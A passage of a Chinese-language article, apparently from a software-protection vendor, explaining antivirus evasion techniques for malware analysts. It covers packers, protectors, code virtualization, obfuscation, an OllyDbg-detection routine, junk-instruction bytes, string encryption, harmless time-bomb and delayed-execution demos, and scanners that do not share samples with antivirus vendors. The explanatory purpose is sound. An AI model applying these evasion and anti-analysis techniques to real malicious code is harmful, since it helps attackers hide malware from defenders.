这种压缩不会对真正的代码分析造成任何困难,它唯一能实现的事情就是在反病毒程序的潜在签名被改变了。现在可以自动脱壳大多数流行的加壳程序,无论是专用的脱壳模块还是通过仿真使用,并可以分析原始文件中的签名。

**压缩**

虽然加壳只能有助于减少可执行文件的大小,但是其受欢迎程度已经导致那些想使用加壳程序的人,还想让程序具有更难得到原始可执行代码的优势。因此混淆出现了,它们可以“争先恐后”地操作已经压缩好的程序,比如它们可能会更改节的名称、添加新的代码,然后启动解压缩程序。例如UPX-SCRAMBLER 和 UPolyX 以及非常流行的 UPX 压缩壳。

**综合保护**

演变的下一个阶段就是像 [PELock](https://www.pelock.com/products/pelock), ASProtect,

ExeCryptor 和 Armadillo

这种保护器。它们不仅能压缩可执行程序,还能添加代码来检测调试工具的存在,并且破坏或隐藏可执行程序的真实结构,使得恢复原始可执行程序的内容更加困难。保护器的一个重要部分是它们内置的强大加密算法,像

ECC(椭圆曲线加密)或 [RSA](https://en.wikipedia.org/wiki/RSA_%28cryptosystem%29) 加密。

通常对特定区域进行加密,这段区域以特殊标记指明。当程序运行,指定标记间区域的代码在没有正确的许可密钥时无法被解密,甚至直到其需要运行前仍然是加密的。运行时被暂时解密,一旦运行完毕就会返回加密状态。

**清单7-在 PELock 中使用加密标志的例子**

#include <windows.h>

#include <stdio.h>

#include <conio.h>

#include "pelock.h"

int main(int argc, char *argv[])

{

// code between the markers DEMO_START and DEMO_END

// will be encrypted in the protected file

// and will not be accessible (or executed) without

// the correct licence key

DEMO_START

printf("Welcome to the full version of my application!");

DEMO_END

printf("nnPress any key to continue...");

getch();

return 0;

}

这种程度的复杂保护对于破解者是一个现实的问题。虽然这对于软件作者来说一般是好的,但是这使得病毒分析师难以生存,因为这允许了恶意软件作者使用高级加密技术,这使恶意程序的行为分析特别困难。在这种系统中,你经常会发现[多态的加密算法](https://www.pelock.com/pl/artykuly/polimorficzne-algorytmy-szyfrowania)(受保护的程序每次都重新生成唯一的加密算法)、代码突变(一系列的程序集替换,这些替换更加复杂但是等效)、代码虚拟化(原生代码被字节码替换),随着将反调试招数都整合在一起,我们已经很难对其代码进行分析、了解它们是如何工作的了。

保护的措施有:

重定向导入表-混淆使用的函数的真实地址-更难从受保护的程序中重建导入表

将文件的映像重定位到内存中的随机区域-阻止其从内存中直接将解密后的程序 dump 下来

检测调试和系统监控工具

以发现代码更改为目的主动监控引用程序代码

检测虚拟环境和沙盒

检测仿真器

通过模拟某些用来访问功能的函数来隐藏资源等结构

结合许多应用程序文件和库到一个可执行程序中,并且使用函数访问钩子来模拟存在

**虚拟化**

CodeVirtualizer 和 VMProtect

都是以上技术的接班人,这些工具可以让应用程序的原生代码与字节码进行替换,以这种方式保护的应用程序必须配备有执行字节码的虚拟机。

分析那些已经替换过的字节码是非常困难的,因为他们不能直接被 IDA 和 OllyDbg

这种标准工具进行分析,这些工具不能得到中间代码的格式。更高级的虚拟机能够在每次保护可执行文件时生成唯一的字节码,从而进一步使分析受保护的应用程序变得更加复杂。

在这些情况下,必须编写特殊的模块来将中间代码转换成 x86

代码。这是一个艰苦而又耗时的任务,而且上面提到的全部保护措施都可以与虚拟化结合起来,让分析变得更加不可能。

**混淆**

[混淆](https://www.pelock.com/products/autoit-obfuscator)的目的是让编译好的应用程序或者源代码都尽量变得不可能分析。

混淆大多数用在那些被编译成字节码的应用程序中,比如 Java 和 .NET 应用程序,也有像 Pythia 这种为 Delphi

应用程序开发的混淆器。但是这些工具大多数都用于 .NET 应用程序。用 Visual Basic

编写的程序可以多达六个版本,从原生的指令到需要额外库和虚拟运行时的字节码。而 Visual Basic

的规格是不公开的,分析其应用程序是有挑战性的。然而,通过试错,创建了一些非官方工具来对这样的应用程序进行反编译。

随着 C# 和 VB.NET 的出现,微软发布了虚拟机的规范。原来反编译这样程序的字节码是如此简单!知名的工具像 .NET Reflector

的出现,可以实现应用程序到源码的一键转换。这让软件作者很是头疼,没过多久,市场就出现了几十个工具,这些工具都能对 .NET

应用程序中的字节码(中间语言)进行混淆。这些混淆器一般都采用了如下技术:

修改指令序列执行顺序(从线性到无条件跳转的非线性)

.NET 代码的动态加密

加密 .NET 应用程序的资源

加密字符串值

编译好代码的额外虚拟化层

.NET 应用程序文件结构的蓄意破坏

现在存在的大量保护程序,大多采用类似的保护机制。混淆工具的泛滥导致许多去混淆工具的产生,以 2011 年 de4dot 的产生为终点,这是一个通用的

.NET 应用程序通用去混淆工具。它可以去除超过二十种最流行的混淆方案,像 SmartAssembly、.NET

Reactor、Dotfuscator、Eazfuscator 和许多其他的方案,这是给软件安全行业一记响亮的耳光, de4dot

不断开发和维护以支持最新的软件保护方案。

有趣的是,混淆器的价格要远比那些保护原生应用程序的软件要贵,在 .NET 平台上,复杂的 EXE

保护方案和代码虚拟化可以取得比混淆器更好的效果,最好的例子就是前面提到的 de4dot,仅此一点就可以扭转应用在 .NET

应用程序上的诸多保护措施。但是对于原生应用程序就没有如此通用的工具存在。

**利益冲突**

计算机程序保护的问题在保护系统提供商和反病毒公司之间已经成为了一种巨大的问题:合法的版权保护措施会被反病毒软件报告为病毒。保护系统的作者会因此失去他们的潜在客户,而看似反病毒公司和保护系统的斗争其实是与恶意程序的斗争。[IEEE](http://standards.ieee.org/)

协会试图规范保护系统制造者和反病毒公司之间的信息交流。该系统被称为

TAGGANT,将需要进行商业保护系统保护的每一个文件进行标记,并带有购买人或者公司的签名。有这样标记的文件将不再被反病毒程序标记为病毒,如果合法的保护方案被以某种方式应用在保护恶意程序中(例如恶意软件作者使用被盗的信用卡详细信息来购买保护方案),客户的签名就会被公开放在黑名单中,并且和该用户签名相关的所有文件都会被标记为潜在的恶意程序。

**调试器检测**

如果恶意程序较为复杂,像 IDA(反汇编)或

HexRays(反编译)此类的代码静态分析工具不能提供分析师判断恶意程序做了什么的信息,下一个分析师可以用的工具是调试器 – 允许逐步跟踪程序执行的工具。

其中最流行的调试工具:内置于商业 IDA 反汇编器(32位和64位支持)的调试器,免费的 WinDbg,以及免费的(据我所知最流行的调试器)OllyDbg

,它允许在用户态下跟踪应用程序(OllyDbg 的的一个缺点是,它被限制为32位应用程序)。

OllyDbg

的流行产生了一系列应对反调试器功能的改进和扩展,这些让各种应用程序的分析都变得容易。比如引入一种脚本语言,它可以自动完成调试器能做的工作,这让自动化脱所有已知种类的壳变得非常轻松。

另一方面,又有很多种方法可以检测这个调试器,并且恶意软件的作者都很愿意使用它们,因为这样会使得他们的代码更加难以分析。

**清单8-检测 OllyDby(作者**[ **Walied Assar**](http://waleedassar.blogspot.com/)

**)**

int __cdecl Hhandler(EXCEPTION_RECORD* pRec,void*,unsigned char* pContext,void*)

{

if (pRec->ExceptionCode==EXCEPTION_BREAKPOINT)

{

(*(unsigned long*)(pContext+0xB8))++;

MessageBox(0,"Expected","waliedassar",0);

ExitProcess(0);

}

return ExceptionContinueSearch;

}

void main()

{

__asm

{

push offset Hhandler

push dword ptr fs:[0]

mov dword ptr fs:[0],esp

}

RaiseException(EXCEPTION_BREAKPOINT,0,1,0);

__asm

{

pop dword ptr fs:[0]

pop eax

}

MessageBox(0,"OllyDbg Detected","waliedassar",0);

}

几年前,有一个著名的调试器叫做 SoftICE,它是一个系统调试器(它可以跟踪用户模式的应用程序和系统驱动程序)。现在它已经被 WinDbg

取代了,虽然已经坚持了很多年的开发和升级。系统调试器(或者说内核模式调试器)可以在应用程序使用系统驱动时调用。比如一个

Rootkit,它主要的目的就是把负载埋进操作系统中(通常以用户模式开始),以此来隐蔽恶意软件的进程、对文件系统结构的破坏、隐藏网络通信。

**迭代更新**

你可以使用非常多的方法来检测恶意软件,无论是校验和、文件片段、特征字符串、函数调用顺序、使用非常用函数、行为分析、高级签名等。这些特性会引导反病毒软件将其分为恶意还是正常。

这样是建立在假设恶意软件每次都表现出相同的特征的基础上的,修改这些特征中的某一部分就可以逃避检测,在不修改恶意软件源代码的情况下,怎么可以达到这种效果呢?

更换编译器

对编译选项的更改(比如打开或者关闭优化或者更改默认调用约定)会立即更改输出文件的结构

频繁更新和编译选项的更改相结合,将会导致在二进制级别上完全不同的生成文件,但他们可以表现出相同的功能

**函数替换**

俗话说:“条条大路通罗马”。在编写恶意软件时,有很多方法可以达到相同的效果。例如,为了获取对文件的访问,可以有很多 Windows

系统函数和附加库函数使用。

还有其他几十个库也提供类似的功能,可以用作替代品。

**清单9-几种读文件的方式**

#include <windows.h>

#include <stdio.h>

// mode used to open a file

#define FILE_MODE 3

int main()

{

#if FILE_MODE == 1

HANDLE hFile = CreateFileA("notepad.exe", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);

#elif FILE_MODE == 2

HANDLE hFile = CreateFileW(L"notepad.exe", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL);

#elif FILE_MODE == 3

FILE *hFile = fopen("notepad.exe", "rb+");

#else

//...

#endif

// close file handle

#if FILE_MODE < 3

CloseHandle(hFile);

#else

fclose(hFile);

#endif

return 0;

}

在特定函数被使用的时候,也许会被标记为“危险”,但是这种方式仍然创造了全新的代码结构,可以帮助恶意软件逃避检测。

**脚本代替程序**

某些任务可以由脚本语言,像 VBScript 或者 JScript,来执行,避开调用系统函数。恶意软件有时候也会包含脚本语言的解释器,比如 Flame 中的

Lua、[IronPython](http://ironpython.net/) 中的 Python、甚至是

PHP。一旦源代码被隔离,分析脚本总好过分析编译好的程序,但是恶意软件作者可选择的大量不同的语言为病毒分析师和反病毒公司造成了巨大困扰。

**模块化设计**

恶意软件并不总是立即安装在感染主机上,通常来说感染模块的规模相当小,感染后会连接到控制服务器来下载附加模块。此设计还帮助恶意软件作者可以轻松地添加新功能或修复

Bug。对于分析师来说,当恶意软件都在一个程序中时,事情反而变得容易了。当恶意软件分裂成不同的模块时,分析会变慢,特别是用不用的语言编写的不同模块,并且每个模块都是用不同的措施来进行保护。

**

**

**小众语言**

恶意软件往往会使用流行的语言来编写,在我看来这是因为:一、这种软件可以在许多版本的 Windows

上不需要其他系统组件就运行;二、有大量的教程和与其语言相关的源码实例,即使是新手也可以很容易的创建恶意程序。

某些恶意软件作者更加高明,意识到使用流行的语言将会使他们开发的程序易于分析,这些语言都有现成的工具可以使用。病毒分析师每天都要处理这些流行的语言,他们配备并熟练使用相关工具,把这些程序分解成基本模块易如反掌。

另一方面,用小众语言编写的程序例如函数式语言或者面向业务型语言,对分析师来说是个巨大的挑战。比如:

Haskell

Lisp

VisualFox Pro

Fortran

COBOL

非标准的 Visual Basic 编译器(像

[DarkBasic](http://www.thegamecreators.com/?m=view_product&id=2030)、[PureBasic](http://www.purebasic.com/))

这样的程序通常有着相当复杂的结构,在许多情况下,他们的整个代码以一种字节码的形式存在,或者是需要分析许多额外的库、都不用提有多耗时。也有一些为这些小众的语言编写的反编译工具,比如

VisualFox Pro 应用程序反编译可以使用 ReFox,但是这样的工具在这个领域内是极其罕见的,因为需求太少了。

著名的 Stuxnet 病毒是利用 C 语言和一个不起眼的面向对象框架写成的,分析师花了很长时间才搞清楚,它是用什么写成的,为什么有如此不寻常的结构。

在这篇文章的末尾,你可以找到一个 Crackme,是用 Haskell

语言写成的,尽管这只是一个简单用来检查许可证密钥有效性的算法,但是分析起来仍然特别困难。

**自动化软件**

市场上有一些软件包允许使用者只需要少量的技术能力就可以创建一个能够完全访问系统文件、从网络上加载组件、访问 Windows 注册表的程序。例如:

[AutoIt](https://www.autoitscript.com/site/autoit/)

Winbatch

[Macro Express](http://www.macros.com/)

使用这些工具创建的应用程序不太可能被检测到,因为他们的代码通常采用中间语言的形式,而且需要特定的反编译器来分析它的行为。

**源码修改**

源码修改是创建输出文件最高级的方法之一,那么怎样修改源码才能产生不同的输出文件呢?

使得源码突变,比如通过使用模版

在源文件中重新排序函数

改变各个功能的优化选项

将伪参数引入函数并伪造他们的用法(编译器可以优化删除未使用的参数)

在代码行之间引入垃圾(比如执行不必要的任务的垃圾指令、彼此跳转的指令、函数参数的不必要检验、对本地变量不必要的引用)

非线性执行代码(比如 switch)

结构定义的改变,即数据结构成员的随机排列或引入虚拟字段

所有这些更改都能在出书文件中引发重大变化。

**清单10-在 Delphi 代码中增加垃圾指令**

procedure TForm1.FormCreate(Sender: TObject);

begin

// junk instructions (these instructions

// do not have any impact on the behaviour

// of the application)

asm

db 0EBh,02h,0Fh,078h

db 0EBh,02h,0CDh,20h

db 0EBh,02h,0Bh,059h

db 0EBh,02h,038h,045h

db 0E8h,01h,00h,00h,00h,0BAh,8Dh,64h,24h,004h

db 07Eh,03h,07Fh,01h,0EEh

db 0E8h,01h,00h,00h,00h,03Ah,8Dh,64h,24h,004h

db 0EBh,02h,03Eh,0B8h

end;

// This line will be unreadable by

// a disassembler, thanks to

// the junk instructions

Form1.Caption := 'Hello world';

asm

db 070h,03h,071h,01h,0Ch

db 0EBh,02h,0Fh,037h

db 072h,03h,073h,01h,080h

db 0EBh,02h,0CDh,20h

db 0EBh,02h,0Fh,0BBh

db 078h,03h,079h,01h,0B7h

db 0EBh,02h,094h,05Ch

db 0C1h,0F0h,00h

end;

end;

我见过修改源码最先进的工具是由 Syncrosoft 开发的 MCFACT 系统,用于保护知名音响制造公司 Steinberg 的 Cubase

套件。该系统会首先分析源码,然后将其转换为受保护的形式。

**清单11-经过 MCFACT 系统后的 C++ 代码**

//MCFACT_PROTECTED

unsigned int findInverse(unsigned int n)

{

unsigned int test = 1;

unsigned int result = 0;

unsigned int mask = 1;

while (test != 0)

{

if (mask & test)

{

result |= mask;

//MCFACT_AUTHORIZED

test -= n;

}

mask <<= 1;

n <<= 1;

}

return result;

}

// code after protection

unsigned int findInverse(unsigned int n)

{

...

class _calculations_cpp_test_0 test=((_init0_0::_init0)());

class _calculations_cpp_result_0 result=((_init1_0::_init1)());

class _calculations_cpp_mask_0 mask=((_init2_0::_init2)());

_cycle1:{

signed char tmp8;

((tmp8)=((IsNotEqual)((test), (_calculations_cpp_c_0_0))));

if ((tmp8)) {

{

unsigned int tmp7;

((And)((mask), (test), (tmp7)));

if ((tmp7)) {

((Or)((result), (mask), (result)));

((Sub)((test), (n), (test)));

}

((ShiftLeftOne)((mask), (mask)));

((n)<<=(1U));

}

goto _cycle1;

}

}

{

unsigned int tmp9;

((Copy)((result), (tmp9)));

return(tmp9);

}

}

分析这样的代码是相当困难的,这个保护最终被 Team-AiR 攻破,根据其 NFO 文件显示,他们花了近 4000

小时,将近一年工作的一半。在此期间,软件发行商可以继续销售软件而不用考虑盗版的问题。Cloakware 现在是 Lrdeto

公司也在开发类似的保护系统,但是该项目被放弃了。我相信如果这种保护系统与先进的虚拟化技术相结合,对于用户和反病毒软件都是灾难性的。幸运的是,构建这种系统非常困难而且不常见。

**数据和字符串加密**

这是隐藏敏感信息时最常用的办法,加密通常用于包含那些感染文件的名字、控制服务器地址、甚至是 FTP

或者邮箱的密码。恶意软件与其控制服务之间的通信也常常是加密的,以保证其内容是秘密的。

Rootkit 样本 Rustock 使用了 [RC4](https://en.wikipedia.org/wiki/RC4)

加密算法(这是恶意软件中最常见的一个),以保护自己的模块可供分析,在感染时,从计算机取得的硬件 ID

将作为其病毒的加密密钥,同时这个程序将不会在其他计算机上工作(由于硬件 ID

不匹配),同一时间在另一台计算机上进行分析也是不可能的(例如病毒被发送到了反病毒公司进行分析),必须得到被感染计算机的硬件 ID 才能将病毒代码解密。

公认的加密算法 [AES](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard)

利用固定的数据表,软件(就像 [PEiD](https://www.aldeid.com/wiki/PEiD)

这种扫描器)分析可以立即检测到这种算法存在于可执行程序中,这会给分析师提醒,有什么东西加密了躲在代码中,值得调查。出于这个原因,恶意软件作者常常使用动态生成的加密算法,这样不会引起怀疑,例如:

**清单12-动态生成的获得使用**[ **StringEncrypt** ****](https://www.stringencrypt.com/)

******服务的解密代码**

// encrypted with https://www.stringencrypt.com (v1.1.0) [C/C++]

// wszLabel = "C/C++ String Encryption"

wchar_t wszLabel[24] = { 0x2976, 0x2AF9, 0x289C, 0x2B9F, 0x2BA2, 0x2D05, 0x2688, 0x316B,

0x336E, 0x33D1, 0x3214, 0x3337, 0x2CDA, 0x277D, 0x3200, 0x34A3,

0x32C6, 0x3269, 0x32AC, 0x312F, 0x3392, 0x3255, 0x3258, 0x609B };

for (unsigned int Qqhvj = 0, JWqBw = 0; Qqhvj < 24; Qqhvj++)

{

JWqBw = wszLabel[Qqhvj];

JWqBw -= 0xA50D;

JWqBw += Qqhvj;

JWqBw = (((JWqBw & 0xFFFF) >> 15) | (JWqBw << 1)) & 0xFFFF;

JWqBw ^= 0xB0D1;

JWqBw ++;

JWqBw = (((JWqBw & 0xFFFF) >> 3) | (JWqBw << 13)) & 0xFFFF;

JWqBw = ~JWqBw;

JWqBw += 0xAF02;

JWqBw ^= Qqhvj;

JWqBw ^= 0x9FC1;

JWqBw -= 0xA9E0;

JWqBw = ~JWqBw;

JWqBw ++;

JWqBw = (((JWqBw & 0xFFFF) >> 3) | (JWqBw << 13)) & 0xFFFF;

JWqBw --;

wszLabel[Qqhvj] = JWqBw;

}

wprintf(wszLabel);

**定时炸弹**

有时候恶意软件被设计在一定时间段后激活,例如它可以检查本地时间然后在一个精确的日期后操作,这样的恶意软件有可能会避开反病毒软件(因为没有观察到系统更改)。因此,如果初步分析表明这个程序不是完全安全的,进一步观察是明确的做法。

**清单13-一个特定的日期后激活程序**

#include <windows.h>

void MrMalware(void)

{

// malicious code

MessageBox(NULL, "I'm a virus!", "Boo!", MB_ICONWARNING);

return;

}

int main()

{

SYSTEMTIME stLocalTime = { 0 };

// obtain the current time

GetLocalTime(&stLocalTime);

// activate the malicious code

// only after this date

if (stLocalTime.wYear >= 2013 &&

stLocalTime.wMonth >= 5 &&

stLocalTime.wDay >= 2)

{

MrMalware();

}

return 0;

}

当我们怀疑一个程序中包含定时炸弹时怎么办?最直接的解决方案是向前或者向后调整系统时间,并使用监控工具监控系统的变化。尽管很简单,但是对发现定时炸弹很有效。

**

**

**延迟执行**

除了定时炸弹,有些恶意程序会采用延迟执行,就像定时器一样。基本思路是,程序启动后不会发生恶意行为,在设定的时间后就会发生。这是双重效果,首先可以误导分析师,在启动过程中没有任何反应,程序应该是安全的,阻止了其进一步进行分析。其二,延时执行可以欺骗反病毒软件的仿真器,仿真器都受到时间的限制,因为用户启动程序并等待了一个半小时后触发了加密代码的执行,对仿真器来说这已经毫无意义了。一个良好的仿真器会检测时间延迟(比如

sleep 函数、延迟循环等),但不可能将所有的时间延迟都考虑在内,Windows 中多种度量时间的办法意味着使用时间延迟对动态代码分析是一种好的防御措施。

**清单14-在一定时间周期后激活的恶意代码**

#include <windows.h>

DWORD dwTimerId = 0;

const DWORD dwTimerEventId = 666;

// callback function activated after a designated time

VOID CALLBACK MrMalware(HWND hwnd, UINT uMsg, UINT idEvent, DWORD dwTime)

{

// malicious code

MessageBox(NULL, "I'm a virus!", "Boo!", MB_ICONWARNING);

return;

}

int main()

{

// activate malicious code 5 seconds

// after the program is launched

dwTimerId = SetTimer(NULL, dwTimerEventId, 5 * 1000, MrMalware);

MessageBox(NULL, "I'm a friendly program", "Hi!", MB_ICONINFORMATION);

return 0;

}

**

**

**加密签名**

[加密签名](https://en.wikipedia.org/wiki/Digital_signature)通常用来签名应用程序,以此保证拥有数字签名的应用程序来自受信任的来源。某些防病毒软件会放行那些有数字签名的应用程序。为了获得数字证书,个人和企业的信息都必须在证书中,必须被验证过。如果没有可以证明的文件(比如银行对账单、身份证的扫描件)是不可能获得合法机构的证书的。然而,数字证书确实会被黑客盗取,然后用于签署恶意软件。这样的例子并不多见,但这样会让那些为所有具有数字证书放行的反病毒软件造成问题。

**在线扫描**

恶意软件的作者一定非常想知道他的恶意软件被反病毒软件检测的情况,安装所有的反病毒软件不仅费事费时,它们之间还并不兼容。所以恶意软件的作者往往会使用在线服务来检测。如果你第一个想到的是

[VirusToal](https://www.virustotal.com/)([最近被 Google

收购](http://blog.virustotal.com/2012/09/an-update-from-virustotal.html)),你只了解了一点点。恶意软件的作者是不会使用这些网站(又例如

[Jotti](https://virusscan.jotti.org/))的,提交给他们的所有文件都与反病毒公司共享,用来提高其反病毒产品的检测精度。恶意软件作者会使用像

[NoVirusThanks](http://vscan.novirusthanks.org/) 或

[NoDistribute](https://nodistribute.com/),它们都以不和反病毒公司合作而著称。

**

**

**结论**